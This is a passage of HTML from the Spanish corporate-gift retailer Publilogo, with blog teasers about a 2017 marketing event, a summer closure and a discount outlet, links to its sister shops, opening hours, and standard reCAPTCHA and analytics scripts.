href=https://publilogo.com/colaboracion-evento-back-to-the-marketing-basics-2017/ >Colaboración en el evento Back to the Marketing Basics 2017</a></h3><div class=uk-margin>Publilogo Regalos de Empresa colabora en el evento Back to the Marketing Basics 2017.</div></div></li><li><div class="uk-panel uk-panel-box uk-panel-box-primary uk-text-center"><div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src=https://publilogo.com/wp-content/uploads/Vacaciones2017.jpg class=" uk-overlay-scale" alt="Regalos para viajar y descanso vacacional"><a class=uk-position-cover href=https://publilogo.com/regalos-para-viajar-y-descanso-vacacional/ ></a></div></div><h3 class="uk-h4 uk-margin-top-remove"><a class=uk-link-reset href=https://publilogo.com/regalos-para-viajar-y-descanso-vacacional/ >Regalos para viajar y descanso vacacional</a></h3><div class=uk-margin>Cerramos por vacaciones del 31 de julio al 18 de agosto manteniendo un servicio de guardia semanal para las urgencias.</div></div></li><li><div class="uk-panel uk-panel-box uk-panel-box-primary uk-text-center"><div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src=https://publilogo.com/wp-content/uploads/Outlet.jpg class=" uk-overlay-scale" alt="Regalos de empresa baratos. Casi 400 artículos promocionales con descuentos del 35 y 50%"><a class=uk-position-cover href=https://publilogo.com/regalos-de-empresa-baratos-con-descuentos-del-35-y-50/ ></a></div></div><h3 class="uk-h4 uk-margin-top-remove"><a class=uk-link-reset href=https://publilogo.com/regalos-de-empresa-baratos-con-descuentos-del-35-y-50/ >Regalos de empresa baratos. Casi 400 artículos promocionales con descuentos del 35 y 50%</a></h3><div class=uk-margin>Regalos de empresa baratos con descuentos del 35 y 50% sobre su precio habitual de venta. Casi 400 artículos con unos precios increíbles por tiempo limitado.</div></div></li></ul></div><div class="uk-flex uk-flex-right uk-margin-top"><div class="uk-grid uk-grid-small"><div><a href=# class="uk-slidenav uk-slidenav-previous" data-uk-slideset-item=previous></a></div><div><a href=# class="uk-slidenav uk-slidenav-next" data-uk-slideset-item=next></a></div></div></div></div></div><div class="uk-panel widget_widgetkit"><div id=wk-grid257 class="uk-grid-width-1-2 uk-grid-width-large-1-4 uk-grid uk-grid-match uk-grid-medium " data-uk-grid-match="{target:'> div > .uk-panel', row:true}" data-uk-grid-margin  data-uk-scrollspy="{cls:'uk-animation-scale-up uk-invisible', target:'> div > .uk-panel', delay:300}"><div><div class="uk-panel uk-invisible"><figure class="uk-overlay uk-overlay-hover "><img src=/wp-content/uploads/RegalosDeEmpresa350.png class=uk-overlay-scale alt=RegalosDeEmpresa.es width=350 height=94><div class="uk-overlay-panel uk-overlay-background uk-overlay-slide-bottom"></div><div class="uk-overlay-panel uk-overlay-slide-bottom uk-flex uk-flex-center uk-flex-middle uk-text-center"><div><div class="uk-grid uk-grid-small uk-flex-center uk-margin" data-uk-grid-margin><div><a class=uk-button href=https://www.regalosdeempresa.es target=_blank>Visitar tienda</a></div></div></div></div></figure></div></div><div><div class="uk-panel uk-invisible"><figure class="uk-overlay uk-overlay-hover "><img src=/wp-content/uploads/RegalosEventos350.png class=uk-overlay-scale alt=RegalosEventos.es width=350 height=94><div class="uk-overlay-panel uk-overlay-background uk-overlay-slide-bottom"></div><div class="uk-overlay-panel uk-overlay-slide-bottom uk-flex uk-flex-center uk-flex-middle uk-text-center"><div><div class="uk-grid uk-grid-small uk-flex-center uk-margin" data-uk-grid-margin><div><a class=uk-button href=https://www.regaloseventos.es target=_blank>Visitar tienda</a></div></div></div></div></figure></div></div><div><div class="uk-panel uk-invisible"><figure class="uk-overlay uk-overlay-hover "><img src=/wp-content/uploads/RegaloDeEmpresa350.png class=uk-overlay-scale alt=RegaloDeEmpresa.es width=350 height=94><div class="uk-overlay-panel uk-overlay-background uk-overlay-slide-bottom"></div><div class="uk-overlay-panel uk-overlay-slide-bottom uk-flex uk-flex-center uk-flex-middle uk-text-center"><div><div class="uk-grid uk-grid-small uk-flex-center uk-margin" data-uk-grid-margin><div><a class=uk-button href=https://www.regalodeempresa.es target=_blank>Visitar tienda</a></div></div></div></div></figure></div></div><div><div class="uk-panel uk-invisible"><figure class="uk-overlay uk-overlay-hover "><img src=/wp-content/uploads/RegalosOnline350.png class=uk-overlay-scale alt=RegalosOnline.es width=350 height=94><div class="uk-overlay-panel uk-overlay-background uk-overlay-slide-bottom"></div><div class="uk-overlay-panel uk-overlay-slide-bottom uk-flex uk-flex-center uk-flex-middle uk-text-center"><div><div class="uk-grid uk-grid-small uk-flex-center uk-margin" data-uk-grid-margin><div><a class=uk-button href=https://www.regalosonline.es target=_blank>Visitar tienda</a></div></div></div></div></figure></div></div></div> <script>(function($){$('img[width][height]:not(.uk-overlay-panel)',$('#wk-grid257')).each(function(){var $img=$(this);if(this.width=='auto'||this.height=='auto'||!$img.is(':visible')){return;}
var $canvas=$('<canvas class=uk-responsive-width></canvas>').attr({width:$img.attr('width'),height:$img.attr('height')}),img=new Image,release=function(){$canvas.remove();$img.css('display','');release=function(){};};$img.css('display','none').after($canvas);$(img).on('load',function(){release();});setTimeout(function(){release();},1000);img.src=this.src;});})(jQuery);</script> </div></div></section></div><footer class=tm-footer><div class=uk-grid><div class=uk-width-medium-1-2><div class="uk-panel widget_text">HORARIO DE APERTURA: <br><br>Lunes - Viernes ......08.00h a 14.00h</br>Lunes - Jueves .......16.00h a 18.00h</br><br>Sábados y Domingos cerrado</div><div class="uk-panel widget_nav_menu"><ul class="uk-subnav tm-subnav-footer"><li><a href=https://publilogo.com/quienes-somos/ class>Grupo Publilogo</a></li><li><a href=https://publilogo.com/quienes-somos/publilogo-regalos-de-empresa/ class>Nuestra historia</a></li><li><a href=https://publilogo.com/quienes-somos/servicios/ class>Servicios</a></li><li><a href=https://publilogo.com/quienes-somos/certificados/ class>Certificados</a></li><li><a href=https://publilogo.com/nuestras-tiendas/ class>Nuestras tiendas</a></li><li><a href=https://publilogo.com/blog/ class>Blog</a></li><li><a href=https://publilogo.com/ayuda/ class>Ayuda</a></li><li><a href=https://publilogo.com/ayuda/uso-de-cookies/ class>Uso de cookies</a></li><li><a href=https://publilogo.com/contacto/ class>Contacto</a></li></ul></div><div class="uk-panel widget_text"><p>© 2002-2022 Publilogo Regalos de Empresa</p></div></div><div class=uk-width-medium-1-2><div class="uk-panel widget_text"><p><a href=https://www.facebook.com/PUBLILOGO/ target=_blank rel="noopener noreferrer"><i class="uk-icon-facebook uk-margin-small-right"></i>Facebook</a> - <a href=https://www.twitter.com/PUBLILOGO/ target=_blank rel="noopener noreferrer"><i class="uk-icon-twitter uk-margin-small-right"></i>Twitter</a> - <a href=https://www.youtube.com/channel/UCKvoKUUbCAXgbCZkftR6N1A/videos target=_blank rel="noopener noreferrer"><i class="uk-icon-youtube uk-margin-small-right"></i>Youtube</a></p></div><div class="uk-panel widget_text"><a href=https://publilogo.com><img src=https://publilogo.com/wp-content/uploads/PremioCreatividad2015-1.png></a></div></div></div><div class="uk-flex uk-flex-center"></div></footer></div><link rel=stylesheet id=et-gf-open-sans-css  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type=text/css media=all><link rel=stylesheet href=https://publilogo.com/wp-content/cache/minify/0329f.css media=all> <script>var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6LdGQ9UUAAAAACVuLCbBs2E-coeqMnopALzPU708','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
HTMLFormElement.prototype.submit.call(frm);},'expired-callback':function(){grecaptcha.reset(holderId);}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId);});}
else
{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId);};}})(form);}};</script> <script async defer src='https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&#038;render=explicit'></script> <script src=https://publilogo.com/wp-content/cache/minify/75ae6.js></script> <script>var bloomSettings={"ajaxurl":"https:\/\/publilogo.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"e3fb49a7f3","subscribe_nonce":"31e6d9ff94","is_user_logged_in":"not_logged"};</script> <script src=https://publilogo.com/wp-content/cache/minify/1c99f.js></script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-2060692-1','auto');ga('send','pageview');</script> <div id=offcanvas class=uk-offcanvas><div class=uk-offcanvas-bar><ul class="uk-nav uk-nav-offcanvas"><li class=uk-parent><a href=https://publilogo.com/quienes-somos/ class>Quienes somos</a><ul class=uk-nav-sub><li><a href=https://publilogo.com/quienes-somos/publilogo-regalos-de-empresa/ class>Nuestra historia</a></li><li><a href=https://publilogo.com/quienes-somos/servicios/ class>Servicios</a></li><li><a href=https://publilogo.com/quienes-somos/certificados/ class>Certificados</a></li></ul></li><li class=uk-parent><a href=https://publilogo.com/nuestras-tiendas/ class>Nuestras tiendas</a><ul class=uk-nav-sub><li><a href=https://publilogo.com/nuestras-tiendas/regalos-de-empresa/ class>RegalosDeEmpresa.es</a></li><li><a href=https://publilogo.com/nuestras-tiendas/regalos-eventos/ class>RegalosEventos.es</a></li><li><a href=https://publilogo.com/nuestras-tiendas/regalo-de-empresa/ class>RegaloDeEmpresa.es</a></li><li><a href=https://publilogo.com/nuestras-tiendas/regalos-online/ class>RegalosOnline.es</a></li></ul></li><li><a href=https://publilogo.com/blog/ class>Blog</a></li><li class=uk-parent><a href=https://publilogo.com/ayuda/ class>Ayuda</a><ul class=uk-nav-sub><li><a href=https://publilogo.com/ayuda/uso-de-cookies/ class>Uso de cookies</a></li><li><a href=https://publilogo.com/ayuda/condiciones-generales/ class>Condiciones Generales</a></li></ul></li><li><a href=https://publilogo.com/contacto/ class>Contacto</a></li></ul></div></div></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=934683654&t=pageview&_s=1&dl=https%3A%2F%2Fpublilogo.com%2Ftag%2Fparker%2F&ul=en-us%40posix&dt=parker%20Archivos%20-%20Publilogo%20Regalos%20de%20Empresa&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1031879924&gjid=579270481&cid=1147351013.1769521914&tid=UA-106870499-2&_gid=1893545913.1769521914&_r=1&_slc=1&z=1424120552
body_size: -450
content:
2,cG-5DF1937PQ3